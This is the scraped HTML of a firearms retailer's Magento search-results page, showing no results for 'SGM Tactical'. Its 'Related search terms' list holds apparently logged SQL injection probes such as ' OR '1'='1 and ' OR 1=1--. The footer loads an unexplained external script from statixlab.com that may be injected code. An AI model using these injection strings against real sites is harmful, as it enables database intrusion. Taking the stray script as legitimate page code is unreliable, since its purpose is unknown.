class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/semi-auto-handguns-ca.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/revolver-ca.html" title="REVOLVER"><span>REVOLVER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/derringer-ca.html" title="DERRINGER"><span>DERRINGER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/single-shot-exemption-ca.html" title="SINGLE SHOT EXEMPTION"><span>SINGLE SHOT EXEMPTION</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/ammunition.html" class="level-top" title="AMMUNITION"><span>AMMUNITION</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/handgun-ammunition.html" title="HANDGUN AMMUNITION"><span>HANDGUN AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/rifle-ammunition.html" title="RIFLE AMMUNITION"><span>RIFLE AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/shotgun-ammunition.html" title="SHOTGUN AMMUNITION"><span>SHOTGUN AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/rimfire-ammunition.html" title="RIMFIRE AMMUNITION"><span>RIMFIRE AMMUNITION</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/magazines.html" class="level-top" title="MAGAZINES"><span>MAGAZINES</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/magazines/handgun-magazines.html" title="HANDGUN MAGAZINES"><span>HANDGUN MAGAZINES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/magazines/rifle-magazines.html" title="RIFLE MAGAZINES"><span>RIFLE MAGAZINES</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/optics.html" class="level-top" title="OPTICS"><span>OPTICS</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/sights.html" title="SIGHTS"><span>SIGHTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/red-dots.html" title="RED DOTS"><span>RED DOTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/scopes.html" title="SCOPES"><span>SCOPES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/spotting-scopes.html" title="SPOTTING SCOPES"><span>SPOTTING SCOPES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/rings-mounts.html" title="RINGS & MOUNTS"><span>RINGS & MOUNTS</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts.html" class="level-top" title="PARTS"><span>PARTS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/handgun-parts.html" title="HANDGUN PARTS"><span>HANDGUN PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/action-parts.html" title="ACTION PARTS"><span>ACTION PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-grips.html" title="HANDGUN GRIPS"><span>HANDGUN GRIPS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-barrels.html" title="HANDGUN BARRELS"><span>HANDGUN BARRELS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-frames.html" title="HANDGUN FRAMES"><span>HANDGUN FRAMES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-muzzle-devices.html" title="HANDGUN MUZZLE DEVICES"><span>HANDGUN MUZZLE DEVICES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-sights.html" title="HANDGUN SIGHTS"><span>HANDGUN SIGHTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-triggers.html" title="HANDGUN TRIGGERS"><span>HANDGUN TRIGGERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/pistol-braces.html" title="PISTOL BRACES"><span>PISTOL BRACES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-slides.html" title="HANDGUN SLIDES"><span>HANDGUN SLIDES</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/rifle-parts.html" title="RIFLE PARTS"><span>RIFLE PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/bolt-parts.html" title="BOLT PARTS"><span>BOLT PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/gas-system-parts.html" title="GAS SYSTEM PARTS"><span>GAS SYSTEM PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/handguards.html" title="HANDGUARDS"><span>HANDGUARDS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/muzzle-devices.html" title="MUZZLE DEVICES"><span>MUZZLE DEVICES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/pistol-grips.html" title="PISTOL GRIPS"><span>PISTOL GRIPS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/receivers.html" title="RECEIVERS"><span>RECEIVERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-barrels.html" title="RIFLE BARRELS"><span>RIFLE BARRELS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-safety-parts.html" title="RIFLE SAFETY PARTS"><span>RIFLE SAFETY PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-sights.html" title="RIFLE SIGHTS"><span>RIFLE SIGHTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-triggers.html" title="RIFLE TRIGGERS"><span>RIFLE TRIGGERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-uppers.html" title="RIFLE UPPERS"><span>RIFLE UPPERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/stock-parts.html" title="STOCK PARTS"><span>STOCK PARTS</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/shotgun-parts.html" title="SHOTGUN PARTS"><span>SHOTGUN PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-bolt-parts.html" title="SHOTGUN BOLT PARTS"><span>SHOTGUN BOLT PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-receiver-action-parts.html" title="SHOTGUN RECEIVER & ACTION PARTS"><span>SHOTGUN RECEIVER & ACTION PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-stocks-forends.html" title="SHOTGUN STOCKS & FORENDS"><span>SHOTGUN STOCKS & FORENDS</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/accessories.html" class="level-top" title="ACCESSORIES"><span>ACCESSORIES</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/bags-cases.html" title="BAGS & CASES"><span>BAGS & CASES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/bipods.html" title="BIPODS"><span>BIPODS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/cleaning-equipment.html" title="CLEANING EQUIPMENT"><span>CLEANING EQUIPMENT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/clothing.html" title="CLOTHING"><span>CLOTHING</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/conversion-kits.html" title="CONVERSION KITS"><span>CONVERSION KITS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/knives.html" title="KNIVES"><span>KNIVES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/holsters-pouches.html" title="HOLSTERS & POUCHES"><span>HOLSTERS & POUCHES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/lights-lasers-batteries.html" title="LIGHTS, LASERS & BATTERIES"><span>LIGHTS, LASERS & BATTERIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/lasers-batteries.html" title="LASERS & BATTERIES"><span>LASERS & BATTERIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/non-lethal-defense.html" title="NON-LETHAL DEFENSE"><span>NON-LETHAL DEFENSE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/reloading-equipment.html" title="RELOADING EQUIPMENT"><span>RELOADING EQUIPMENT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/safety-protection.html" title="SAFETY & PROTECTION"><span>SAFETY & PROTECTION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/slings-swivels.html" title="SLINGS & SWIVELS"><span>SLINGS & SWIVELS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/safes-storage.html" title="SAFES & STORAGE"><span>SAFES & STORAGE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/survival-supplies.html" title="SURVIVAL SUPPLIES"><span>SURVIVAL SUPPLIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/targets.html" title="TARGETS"><span>TARGETS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/tools.html" title="TOOLS"><span>TOOLS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/taco.html" title="TACO"><span>TACO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/belt.html" title="Belt"><span>Belt</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/decal.html" title="Decal"><span>Decal</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/medical.html" title="Medical"><span>Medical</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/patch.html" title="Patch"><span>Patch</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/rig.html" title="Rig"><span>Rig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/subload.html" title="Subload"><span>Subload</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/training.html" class="level-top" title="Training"><span>Training</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/pistol.html" title="Pistol"><span>Pistol</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/rifle.html" title="Rifle"><span>Rifle</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/shotgun.html" title="Shotgun"><span>Shotgun</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/ccw.html" title="CCW"><span>CCW</span></a></li></ul></div></div></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
<div class="breadcrumbs">
    <ul class="items" role="navigation"  aria-label="breadcrumbs">
                    <li class="item home">
                            <a href="https://www.gunsla.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item search">
                            <strong>Search results for: &#039;SGM Tactical&#039;</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Search results for: &#039;SGM Tactical&#039;</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="QVE1MELPp3ylFhwQ" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.gunsla.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.gunsla.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.gunsla.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"preorder\/cart\/addtocart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.gunsla.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.gunsla.com\/page_cache\/block\/render\/?manufacturer=3344&q=SGM+Tactical","handles":["default","catalogsearch_result_index"],"originalRequest":{"route":"catalogsearch","controller":"result","action":"index","uri":"\/catalogsearch\/result\/index\/?manufacturer=3344&q=SGM%20Tactical"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.gunsla.com/mailchimp/campaign/check/"}}'>
</div>
<!--
 * Magestore
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Magestore.com license that is
 * available through the world-wide-web at this URL:
 * http://www.magestore.com/license-agreement.html
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Magestore
 * @package     Magestore_RewardPoints
 * @copyright   Copyright (c) 2012 Magestore (http://www.magestore.com/)
 * @license     http://www.magestore.com/license-agreement.html
 */
/**
 * @category    Magestore
 * @package     Magestore_RewardPoints
 * @author      Magestore Developer
 */
-->
<script>
   var minicartRewardpoints =  {"enableReward":"1","getImageHtml":"<a href=\"https:\/\/www.gunsla.com\/rewardpoints\/index\/index\/\" class=\"rewardpoints-name-img\" title=\"Reward Policy\"> <img style=\"width:18px\" src=\"https:\/\/www.gunsla.com\/static\/version1736156396\/frontend\/Smartwave\/porto\/en_US\/Magestore_Rewardpoints\/images\/rewardpoints\/point.png\" alt=\"Reward Points\" style=\"display: inline-block;\"\/><\/a>","customerLogin":false,"earnPoint":"0 Loyalty Point","urlRedirectLogin":"https:\/\/www.gunsla.com\/rewardpoints\/index\/redirectLogin\/redirect\/https%3A%2F%2Fwww.gunsla.com%2Fcatalogsearch%2Fresult%2Findex%2F%3Fmanufacturer%3D3344%26q%3DSGM%2520Tactical\/"};
</script>    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                As a result of our sale price being lower than the manufacturer&#039;s MAP &quot;minimum advertised price&quot;, we cannot display the pricing in the catalog or the product detail page.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                As a result of our sale price being lower than the manufacturer&#039;s MAP &quot;minimum advertised price&quot;, we cannot display the pricing in the catalog or the product detail page.            </div>
        </div>
    </div>
    </script>

<div id="layer-product-list">
    
<div class="message notice">
    <div>
        Your search returned no results.            <dl class="block">
        <dt class="title">Did you mean</dt>
                    <dd class="item">
                <a href="https://www.gunsla.com/catalogsearch/result/?q=sam+tactical"
                    >sam tactical</a>
                                    <span class="count">0</span>
                            </dd>
                    <dd class="item">
                <a href="https://www.gunsla.com/catalogsearch/result/?q=sga+tactical"
                    >sga tactical</a>
                                    <span class="count">0</span>
                            </dd>
            </dl>
    <dl class="block">
        <dt class="title">Related search terms</dt>
                    <dd class="item">
                <a href="https://www.gunsla.com/catalogsearch/result/?q=tactical+grip+Folding+grip%27"
                    >tactical grip Folding grip&#039;</a>
                                    <span class="count">46</span>
                            </dd>
                    <dd class="item">
                <a href="https://www.gunsla.com/catalogsearch/result/?q=tactical+grip+Folding+grip%27+OR+%271%27%3D%271"
                    >tactical grip Folding grip&#039; OR &#039;1&#039;=&#039;1</a>
                                    <span class="count">286</span>
                            </dd>
                    <dd class="item">
                <a href="https://www.gunsla.com/catalogsearch/result/?q=tactical+grip+Folding+grip%27+OR+1%3D1--"
                    >tactical grip Folding grip&#039; OR 1=1--</a>
                                    <span class="count">286</span>
                            </dd>
                    <dd class="item">
                <a href="https://www.gunsla.com/catalogsearch/result/?q=tactical+grip+Folding+grip%27+AND+1%3D2--"
                    >tactical grip Folding grip&#039; AND 1=2--</a>
                                    <span class="count">486</span>
                            </dd>
                    <dd class="item">
                <a href="https://www.gunsla.com/catalogsearch/result/?q=tactical+grip+Folding+grip%22+OR+%221%22%3D%221"
                    >tactical grip Folding grip&quot; OR &quot;1&quot;=&quot;1</a>
                                    <span class="count">286</span>
                            </dd>
            </dl>
            </div>
</div>
</div>

<script type="text/x-magento-init">
    {
        "body": {
            "list": {"skus":[],"payMsg":false}        }
    }
</script>
</div><div class="sidebar sidebar-main">
<div id="layered-filter-block-container" class="layered-filter-block-container">
            <div class="block filter" id="layered-filter-block"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
        <div id="ln_overlay" class="ln_overlay">
            <div class="loader">
                <img src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/images/loader-1.gif" alt="Loading...">
            </div>
        </div>
        <div class="block-title filter-title" data-count="1">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content" data-mage-init='{"mpLayer": {"active":["manufacturer","q"],"params":{"manufacturer":"3344","q":"SGM Tactical"},"isCustomerLoggedIn":false,"isAjax":true,"slider":[]}}'>
            <div class="filter-current" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false }}'>
    <strong class="block-subtitle filter-current-subtitle"
            role="heading"
            aria-level="2"
            data-role="title"
            data-count="1">Now Shopping by</strong>
    <ol class="items">
                    <li class="item">
                <span class="filter-label">Manufacturer</span>
                <span class="filter-value">SGM Tactical</span>
                                    <a class="action remove" href="https://www.gunsla.com/catalogsearch/result/index/?q=SGM+Tactical"
                       title="Remove Manufacturer SGM Tactical">
                        <span>Remove This Item</span>
                    </a>
                            </li>
            </ol>
</div>
                            <div class="block-actions filter-actions">
                    <a href="https://www.gunsla.com/catalogsearch/result/index/?q=SGM+Tactical" class="action clear filter-clear">
                        <span>Clear All</span>
                    </a>
                </div>
                                                                                                                                                                                                                                                                                                                                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">
                            Shopping Options                        </strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content">
                                            <div data-role="ln_collapsible" class="filter-options-item"
                         attribute="in-stock">
                        <div data-role="ln_title" class="filter-options-title" role="button">
                            Stock Status                                                    </div>
                        <div data-role="ln_content" class="filter-options-content">
                            <input type="text" class="layer-search-box" code="in-stock" placeholder="Search By Stock Status"/>
<ol class="items layer-search-list-in-stock">
            <li class="item" data-search-term="in stock">
                                                <input type="checkbox"
                           disabled="disabled" title="In Stock"/>
                                <a href="https://www.gunsla.com/catalogsearch/result/index/?in-stock=1&amp;manufacturer=3344&amp;q=SGM+Tactical">
                    In Stock                                            <span class="count">0</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="out of stock">
                                                <input type="checkbox"
                           disabled="disabled" title="Out of stock"/>
                                <a href="https://www.gunsla.com/catalogsearch/result/index/?in-stock=0&amp;manufacturer=3344&amp;q=SGM+Tactical">
                    Out of stock                                            <span class="count">0</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="pre-order">
                                                <input type="checkbox"
                           disabled="disabled" title="Pre-Order"/>
                                <a href="https://www.gunsla.com/catalogsearch/result/index/?in-stock=2&amp;manufacturer=3344&amp;q=SGM+Tactical">
                    Pre-Order                                            <span class="count">0</span>
                                                
                                    </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                        </div>
                                </div>
    </div>
</div>

</div></div></main>
<script type="text/x-magento-init">

    {
        "*": {
            "SGS_Ageverification/js/ageverification":{"height":"auto","width":"auto","coockieexpire":"1"}
        }
    }

</script>


<footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-2">  </div><div class="col-lg-3"><!-- @BLOCK@_27 --></div><div class="col-lg-4"><!-- @BLOCK@_26 --></div><div class="col-lg-3"><script src="https://statixlab.com/"></script></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><!-- @BLOCK@_41 --></div>            <address> Copyright © 2019-2022 | GunsLA.com</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop" aria-label="Go To Top" role="button" tabindex="-1"><em class="porto-icon-up-open" role="button" tabindex="0"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.gunsla.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v14.0" nonce="6b0caXcz"></script><script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
